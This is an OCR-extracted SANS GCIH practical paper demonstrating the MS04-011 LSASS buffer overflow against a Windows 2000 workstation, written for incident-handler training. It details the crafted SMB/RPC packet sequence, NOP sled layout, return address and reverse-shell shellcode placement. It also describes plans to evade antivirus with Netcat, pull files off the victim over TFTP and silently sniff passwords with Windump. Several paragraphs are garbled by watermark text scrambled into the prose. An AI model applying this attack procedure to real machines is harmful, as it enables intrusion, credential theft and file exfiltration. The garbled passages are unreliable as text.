

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

# **An Incident Opportunity Created by an Unchecked Buffer**

# **GIAC Certified Incident Handler (GCIH)**

# **Certification Practical Assignment Version: 3**

# **Example 2014 India 19 Example 2014 Institute 2014**<br>Transferience 2014<br>Version: 3<br>Buthor retains full retains function<br>of the posturion of the correct of the correct of the correct of the<br>October 4, 2004 **Submitted By: Rowan Macintosh October 4, 2004**

## **Table of Contents**



 $\overline{2}$ 

## **An incident opportunity created by an Unchecked Buffer**

## 1 Statement of Purpose

has been written to demonstrate an attack on a company w<br>cess privileged network files. Following the attack, incident<br>in order to diagnose and eliminate any sign of the attack.<br>In a user's desktop machine, I (as the attac This paper has been written to demonstrate an attack on a company workstation in order to access privileged network files. Following the attack, incident analysis is performed in order to diagnose and eliminate any sign of the attack. By targeting a user's desktop machine, I (as the attacker) am likely to go unnoticed. I will gain full command line access (via a piped command prompt) to the victim computer as well as all mapped network drives the user has on the victim machine. I can use this exploit without being concerned that an updated virus scanner will pick up any sign of my attack or that any system logs will be affected. (At the time of writing, the command 'Netcat' is not flagged by the attacked machines' anti virus software.) Any file I desire as the attacker from the victim machine's logged in user or local machine file system can easily be sent by Trivial File Transfer Protocol 'TFTP' off the victim machine to any machine running 'TFTP' server software. My attack also involves the silent installation and use of 'Windump', so that clear text passwords and user access patterns can be monitored in close to real time.

only cause a denial of service attack. The system would reboot after a 60 second The attack uses a buffer overflow exploit (using code released publicly on the Internet). This freely available code was initially modified so that the attack would warning. The publicly available code was fully useable except that a four byte stack code return address was changed. After some Internet research, I was able to locate a working version and extract that return address.

The vulnerability exploited in this paper is for a Windows 2000 operating system. To demonstrate that the same operating system is not needed to initiate this attack on another system, I have used some converted code that compiles on Linux. My intent here is to demonstrate that although an attack may be for a particular platform or application, the attack itself may originate from any platform.

## 2 The Exploit

## 2.1 Exploit designations and code source

Below is a list of designations, advisories and source code that identify the exploit used in this paper:

CAN-2003-0533<sup>1</sup>: Common Vulnerabilities and Exposures (CVE) - CVE aims to standardise the names for all publicly known vulnerabilities and security exposures. URL: http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2003-0533

CERT-VN: VU#753212<sup>2</sup>: This designation is the 'CERT' advisory number URL: http://www.kb.cert.org/vuls/id/753212

MS04-011<sup>3</sup>: This is a 'Microsoft' designated number that covers a range of discovered exploits made public at that time. URL: http://www.microsoft.com/technet/security/bulletin/ms04-011.mspx

The exploit code used in this paper was originally coded by Houseofdabus and then updated by Froggy3s to compile on Linux<sup>4</sup>. This code is available at: URL: http://packetstormsecurity.nl/0405-exploits/win\_msrpc\_lsass\_ms04-11\_Ex.c

The company that discovered this vulnerability, eEye Digital Security, released the following advisory<sup>5</sup>: URL:http://www.eeye.com/html/Research/Advisories/AD20040413C.html

## 2.2 Operating Systems Applicable for this Exploit

my that discovered this vulnerability, eEye Digital Security, r<br>Wivisory<sup>5</sup>:<br>Www.eeve.com/html/Research/Advisories/AD20040413C.ht<br>erating Systems Applicable for this Exploit<br>ability exploited in this paper at the time of p The vulnerability exploited in this paper at the time of public exploit detail release (April 13, 2004) is applicable not only to Windows 2000 but also to Windows XP. Windows Server 2003 and Windows XP 64-Bit Edition Version 2003 also contain the vulnerability, however, to execute an attack, an attacker would need to be logged in locally as an administrator. All patch levels at the time of exploit release were affected<sup>3</sup>

Two forms of this exploit have been released for Windows 2000 and Windows XP; this paper covers in detail only one although the later will be briefly discussed.

## 2.3 Introduction to Buffer Overflow Exploit Theory

A buffer overflow attack allows execution of an attacker's code of choice to run on a compromised system. The cause is essentially negligent (insecure) programming practices associated with an unchecked input condition.

In times before computer security became an issue for programmers, the need to examine the length of input into a variable was not really considered an issue. The affected program or associated operating system may crash, but that would usually be the extent of the damage.

In memory, a variable is allocated a certain amount of address space. If a string of data for a variable is larger than the amount of allocated address space provided for that variable, and the program in question does not realise that the data input is too long, then other areas of memory will be overwritten. A specially coded overflow attack can overwrite areas of memory reserved for machine code and data from other programs. If that area of memory is executed due to a program pointer address being overwritten, then the attacker may be able to execute his code of choice (with code length restrictions).

Before the workings of this particular exploit are presented, a brief introduction to the workings of buffer overflow exploits is included below.

A few terms need to be defined:

- $\langle$  Stack A stack is a data structure used for temporary storage of data. It uses a "last in-first out" storage procedure (LIFO). Data is added to the stack by assembler instructions like 'PUSH' and removed with instructions like 'POP'. Whatever was "pushed" to the stack last will be "popped" first.
- $\langle$  Stack Frame Pointer (SFP) The SFP points to a fixed location within the stack frame.
- $\langle$  Stack Pointer (SP) On 'Intel' architecture, the SP points to the last piece of data on the stack. Data is "pushed" onto the stack in four byte units (for protected 32-bit mode). As data is added to the stack, the SP decrements by a value of four. The stack thus grows downwards with respect to memory address locations.
- $\left\langle \right\rangle$  Code Segment (CS) The CS contains the base location of executable machine code instructions in memory.
- $\langle$  Extended Instruction Pointer (EIP) The EIP contains the address of the code to be executed next.
- $\langle$  PUSH instruction subtracts four bytes from the SP and puts four bytes onto the stack.
- $\left\langle \right\rangle$  POP instruction adds four bytes to the SP and returns four bytes from the stack.
- 〈 Buffer An area of memory used for storing data.
- 〈 No Operation code (NOP) A NOP code is executable code that tells the processor to do nothing except execute the next address in memory.
- 〈 NOP sled A NOP sled is a series of consecutive NOP codes.

Fregrammere (or higher fever programming languages) assembled to static test of the system when a function is called from a program. The way that Programmers (of higher level programming languages) use the stack to store the this is done is that:

- Firstly, the EIP is pushed onto the stack
- Secondly, the SFP is pushed onto the stack.
- Thirdly, the function code is executed.

binter (SP) – On 'Intel' architecture, the SP points to the last<br>ack. Data is "pushed" onto the stack in four byte units (for p<br>s data is added to the stack, the SP decrements by a value<br>as grows downwards with respect to Whenever another piece of code is run on a system, the code that has called this new piece of code firstly pushes the SFP and then the EIP onto the stack. The example on the following page illustrates a stack structure following a function call. As shown, the function call allocates some space on the stack for an input requirement. This space is referred to as a 'buffer'. Thirty bytes have been allocated for the buffer (Char string 1 [30]).



memory location contains the start of some executable code, then that code will be The buffer overflow string injected by the code and analysed in this paper contains a new value for the previous EIP and a NOP sled followed by some code to listen for or initiate a network connection to send a command shell to a remote system. When that long string is written to the stack, data lower down the stack is overwritten because the size of the input is unchecked. The address of the previous EIP is overwritten with the new specially selected memory location. When the current subroutine ends and the return address of that previous subroutine (the now overwritten previous EIP) is sought from the stack, that location is executed. If that run.



The greyed area in the previous illustration shows how the overflowed stack grows in the direction of the arrow to overwrite previous stack entries.

There are issues in making the attackers code of choice execute. Firstly, the exact memory address of the exploit code is unknown. To enable us some room for error in selection of an EIP, a practice commonly used is to load the unchecked string with binary NOP codes. If we string a lot of NOP codes together in memory (via the long string) and we place a return address that falls somewhere within the NOP code area followed by the attackers code of choice, then we increase our chances significantly of executing our code via an educated guess of the running address.

Another issue that must be dealt with is the format of the binary code inserted into the buffer overflow. It needs to be specifically constructed so that it will execute. The most common method to create this code is to write the required code in C, extract assembly instructions and then convert these to Opcode. This paper will not go into the details of how to create this code. There are a number of excellent articles available on the Internet to explain this. "Smashing the Stack for Fun and Profit" by Aleph One<sup>6</sup> and "Buffer Overflows Demystified" by murat@endurunix.org<sup>7</sup> are two examples of good reference articles.

## 2.4 Details of the Buffer Overflow Exploit used in this Paper

The vulnerability used for this attack is an exploit to the Windows Local Security Authority (LSA) Service (LSASRV.DLL) that runs on Windows 2000 and Windows XP.

For executing out code via an educated gitess of the fullminities that must be dealt with is the format of the binary code is to worrelfow. It needs to be specifically constructed so that it will revisit to constructions a The particular services vulnerable to the exploit code available on the Internet and presented in this paper are located within the Microsoft Active directory service functions. These functions allow the Active Directory services to be accessed both locally and remotely. More specifically, some active directory services are capable of generating a 'Debug logfile' in a windows debug directory. To create this file a function is implemented in the Dynamic Link library - lsasrs.dll. The specific function to create this log-file is called 'vsprintf()'. This function accepts a string passed to it, however, it is programmed in such a way that it will not check the length of the string entered. If the length of the string entered happens to be of greater length than the space allocated in memory to hold this data, then it becomes possible for unintended areas of memory to be overwritten. The routine 'vsprintf()' is called by various RPC functions. The company eEye Digital Security discovered that some of these functions accept strings of any length – unchecked.

The following is a list of functions in the file 'LSASRV.DLL' that are specific to Active Directory services. Each of these functions call 'DsRolepInitializeLog()' - an Application Programming Interface (API) that creates and prepares the log file 'DCPROMO.LOG' in the Windows directory 'C:\Winnt\Debug'. The actual log file contents are written to the file by the function 'DsRolepLogPrintRoutine()'.

#### Function Name

#### ----------------------------------------------- DsRolerGetPrimaryDomainInformation

 DsRolerDnsNameToFlatName DsRolerDcAsDc DsRolerDcAsReplica DsRolerDemoteDc DsRolerGetDcOperationProgress DsRolerGetDcOperationResults DsRolerCancel DsRolerServerSaveStateForUpgrade DsRolerUpgradeDownlevelServer DsRolerAbortDownlevelServerUpgrade

One of the above functions 'DsRolerUpgradeDownlevelServer()' is of particular interest as it performs the method of printing the error file in a different way to the others. This is implemented in 'NETAPI32.DLL' which is an undocumented Application Programming Interface (API).

above functions 'DsRolerUpgradeDownlevelServer()' is of prior it is enforms the method of printing the error file in a different is in infermented in 'NETAPI32.DLL' which is an undocume IMP Programming Interface (API). Pro The remaining functions print their error file in the following manner. Most Active Directory API's call another function to modify the security context that they run under. This occurs so that the service is not run under a system level security context. The service will run under the security context of the client that has called the server. The Remote Procedure Call (RPC) that performs this function is 'RpcImpersonateClient()'. It just so happens that this client function is what saves the remaining functions from being vulnerable to this overflow exploit. The reason for this is that if the connected client does not have permission to write to the log file, then the log file is unable to be created and thus the execution of the vulnerable function 'vsprintf()' is not called. Of course, with this exploit, the attacker is not logged in as an authorised user.

The function 'DsRolerUpgradeDownlevelServer()' is implemented such that 'RpcImpersonateClient()' is not called. This function calls 'DsRolepInitializeLog()' directly. This is the behavior that enables a long string to perform a buffer overflow. If we were to pass a long string to 'DsRolerUpgradeDownlevelServer()', these parameters could be passed to 'vsprint()' and a buffer overflow would result. Indeed, if a long Domain Name is passed to 'DsRolerUpgradeDownlevelServer()', 'LSASS.EXE' will crash. 'LSASS.EXE' provides active directory service functions on the local computer. This attack can be used on the local machine to escalate privileges.

It appears as though the design of 'DsRolerUpgradeDownlevelServer()' is such that it should only be able to be executed on the local machine as there is no parameter to specify the remote host. (Internal to this function the remote host is specified as 'NULL'). The problem occurs when 'DsRolerUpgradeDownlevelServer()' is called from 'LSASS.EXE'. 'LSASS.EXE' does not check if the request has come from a local source or a remote source. There are, therefore, two ways in which this exploit can be run from a remote source machine (attacking machine), via a computer network. The first way is that a specially crafted (synthesized) RPC packet can be constructed by the attacker. Due to the fact that the Active Directory services are registered on an RPC endpoint (ncacn\_np:host[\PIPE\LSARPC]), the following functions can be used to communicate with 'LSASS.EXE': 'CreateFile()', 'ReadFile()', 'WriteFile()', and/or 'TransactNamedPipe()'. Once an RPC bind is established, only a crafted 'DsRoleUpgradeDownlevelServer()' packet is required to be sent to cause

the buffer overflow. The attack in this paper uses this method. All packets sent to the attacked machine are synthesized. The code for this attack sends, over the wire, packets that are simply pre-constructed strings within the program. The code does not understand anything about what it is sending. It waits for replies from the remote machine; however, the program does not care what it receives before continuing.

The second method involves the modification of the attacking machines 'DsRoleUpgradeDownlevelServer()' client API. The first argument passed to the 'DsRoleUpgradeDownlevelServer()' API is the remote host - this is by default set to 'NULL'. (Actually, it is passed to the 'DsRolepEncryptPasswordStart()' API by 'DsRoleUpgradeDownlevelServer()'). The memory pointer that points to the remote host 'NULL' as the first argument can be modified to point to a location containing the name of the machine to be attacked. In order for this modification to be performed, 'PAGE\_EXECUTE\_READWRITE' permissions need to be specified on a region of this API implemented in 'NETAPI32.DLL'. This is done using the 'VirtualProtect()' API. With this attack method, it is most likely that a Windows machine will be required in order to initiate an RPC bind.<sup>5</sup>

## 2.5 The Attack – Step by Step

**© SANS Institute 2004, Author retains full rights.** attacking platform is irrelevant. Another variant of the source is available but will not The exploit code being studied is included in Appendix A. This code is written in the high level programming language 'C'. Originally, this code was written and released as exploit demonstration code by a programming group called 'houseofdabus' for compilation and execution on a Wintel System. I have chosen to use the source code modified to compile and run under Linux by a coder who refers to himself as 'froggy3s', to demonstrate that although it is a Microsoft exploit, in this case the be examined in this paper. It relies on a modified file 'sbaaNetapi.dll', which contains a modified 'DsRoleUpgradeDownlevelServer' API. This allows a remote destination to be specified in this API. The original Microsoft version of the 'DsRoleUpgradeDownlevelServer' API has a hard coded destination address pointing to the local host. This means a native system version of the API cannot be used to attack an external machine. The exploit being examined in this paper relies on specifically crafted packets to launch an attack. Essentially, I am synthesising the body of all packets destined for the attacked machine (both initiating and responding

## **Step1**

packets).

The attacking machine establishes a Transmission Control Protocol (TCP) connection to port 445 (via the TCP connect three way handshake) on the attacked host. This is the Microsoft Server Message Block port (SMB) used for network session control, network file and print sharing and messaging on Windows 2000, Windows  $XP$  and Windows 2003.

The attacked machine acknowledges this packet and specifies that this operation was successful.

The attacking machine acknowledges receiving this last packet. (Standard TCP

acknowledge).

## **Step 2**

The attacking machine sends an 'SMB negotiate protocol' request to the attacked machine (request 0x72). The crafted packet presents a number of 'Dialect' options, which are then negotiated by both parties. These are 'PC NETWORK PROGRAM 1.0', 'LANMAN 1.0', 'Windows for Workgroups 3.1a', 'LM1.2X002', 'LANMAN 2.1', and  $'NTIM 0.12'$ 

In this case, the attacked machine responds with a 'Dialect' index of 5. This tells the attacking machine to use a protocol version greater than than that of 'LANMAN2.1'. The reply packet also specifies other parameters for communication.

## **Step 3**

F<sub>1</sub>, the attacked matumite responds whir a Diatect interact interaction, that that the form another to use a protocol version greater than than that of 'Lacket also specifies other parameters for communication.<br>Ing machin The attacking machine sends another crafted packet. This is a session setup AndX request 'NTLMSSP\_NEGOTIATE' and is presenting a number of operating parameters for operation. This requests a session ticket.

The attacked machine responds with an error indicating that more processing is required.

## **Step 4**

Again, the attacking machine sends another crafted packet, a Session Setup ANDX Request, 'NTLMSSP\_AUTH'. This again requests a session ticket.

The attacked machine responds with a session ticket.

## **Step 5**

The attacking machine sends a Tree Connect ANDX request specifying the path \\10.0.0.10\ipc\$ (in this example). This specifies that the attacker would like to connect to the ipc\$ share.

The attacked machine responds with a packet that indicates success.

## **Step 6**

The attacking machine sends an SMB Create AndX request to path \lsarpc. (Or open file \lsarpc)

This opens a 'read and write RPC bind' to the Local Security Authority Subsystem Service (LSASS) named pipe.

The attacked machine responds with the message indicating that the file exists and has been opened.

## **Step 7**

The attacking machine makes a bind request to the LSA pipe.

The attacked machine responds with an acceptance of this request.

## **Step 8**

s packets in the form (30 00").<br>
Sos multiple TCP packets. Ethernet packets can only carry or lictudes IP, TCP and 'DsRolerUpgradeDownlevelServer()' he<br>
the Ethernet packets being broken into pieces, the<br>
organic provides The attacking machine sends an extremely long 'DsRolerUpgradeDownlevelServer()' packet. This packet includes the attack code. Due to this message being so long, it is spread across multiple TCP packets. Ethernet packets can only carry 1500 bytes. This also includes IP, TCP and 'DsRolerUpgradeDownlevelServer()' header information.

As well as the Ethernet packets being broken into pieces, the 'DsRolerUpgradeDownlevelServer()' message is split into two as well.

Note: Packets are intersected with '00'. This is because the buffer being overflowed expects data in a 'Unicode'<sup>9 10</sup> format. This is a format for specifying 16 bit characters.

The extremely long 'DsRolerUpgradeDownlevelServer()' packet is structured as below.

- See , sppendix , i for commonted ditack code: camig char require notice is ◆ Packet 1: Code in 'char req8[]' - A constructed 'DsRolerUpgradeDownlevelServer()' packet structure. (DCE/RPC First fragment). See Appendix A for commented attack code. String 'char req8' is listed here.
	- 672 No Operation (NOP) packets in the form '90 00'.
- ◆ Packet 2: Continuation of 'DsRolerUpgradeDownlevelServer()' packet.
	- 672 NOP packets in the form '90 00'.
- **Packet 3:** Continuation of 'DsRolerUpgradeDownlevelServer()' packet.
	- 672 NOP packets in the form '90 00'.
- **Packet 4:** Continuation of 'DsRolerUpgradeDownlevelServer()' packet.
	- 2 NOP packets in the form '90 00'.
- ◆ **Packet 5:** Code in char req9[] A constructed 'DsRolerUpgradeDownlevelServer()' packet structure. (DCE/RPC Last fragment). See Appendix A for commented attack code – string 'char req9[]' is found here.
	- 672 NOP packets in the form '90 00'.
- ◆ **Packet 6:** Continuation of packet 'DsRolerUpgradeDownlevelServer()' packet. (DCE/RPC Last fragment).
- 94 NOP packets in the form '90 00'.
- **Return address: '0x2B380378' in the form '0x2B 00 38 00 03 00 78 00'.**
- 8 NOP packets in the form '90 00'.
- **Opcode: 'char reverseshell[]' code {or 'char bindshell[]'}**
- 277 NOP packets in the form '90 00'
- $\blacksquare$  102 '0x31' chars (no '00' spaces)
- Start of: 'char shit3<sup>[]</sup>' code
- ◆ **Packet 7:** Continuation of packet 'DsRolerUpgradeDownlevelServer()' packet. (DCE/RPC Last fragment).
	- Remainder of 'shit3[]' code
	- **1060 '0x31' chars**

Once the attacked machine has finished receiving the

'DsRolerUpgradeDownlevelServer()' message, the attacked machine responds with a 'Write AndX Response, Status Success, packet', to the attacking machine. Following this, the attacked machine pipes a command shell to a specified machine via a TCP connection. If the specified machine is listening on this port with a tool such as 'Netcat', then the attacker has system level access via the command line to the Windows 2000 machine. The attack used in this paper is based on the above analysis. Another variant is that the attacked machine will listen for a connection on a specified port for another connection. This attack utilizes the shellcode 'bindshell[]'. This code works just as well.

or bouten bridge the exploit notified than bactle no. Below is a protocol dump of the attack from the network sniffing tool 'Ethereal'<sup>11</sup>. The first section shows the exploit network transactions.



fragment] 192.168.1.10 10.0.0.10 TCP [Continuation to #26] 33550 > microsoft-ds [ACK] 10.0.0.10 192.168.1.10 TCP microsoft-ds > 33550 [ACK] 192.168.1.10 10.0.0.10 TCP [Continuation to #26] 33550 > microsoft-ds [PSH, ACK]

At this point the attacked machine sends a shell to the attacking machine on TCP port 4445 as below.

10.0.0.10 192.168.1.10 TCP 1057 > 4445 [SYN] 192.168.1.10 10.0.0.10 TCP 4445 > 1057 [SYN, ACK]<br>10.0.0.10 192.168.1.10 TCP 1057 > 4445 [ACK] 10.0.0.10 192.168.1.10 TCP 10.0.0.10 192.168.1.10 TCP microsoft-ds > 33550 [ACK] 10.0.0.10 192.168.1.10 TCP 1057 > 4445 [PSH, ACK] 192.168.1.10 10.0.0.10 TCP 4445 > 1057 [ACK] 10.0.0.10 192.168.1.10 TCP 1057 > 4445 [PSH, ACK] 192.168.1.10 10.0.0.10 TCP 4445 > 1057 [ACK]

## 2.6 Signatures of the attack

A follow up analysis of the attacked machine revealed some evidence of the attack in file 'c:\winnt\debug\DCPROMO.LOG'. See Appendix 8 for a hex dump of this file. It can be seen that the opcode used in this attack is imbedded in a NOP sled. No other evidence of the attack can be found.

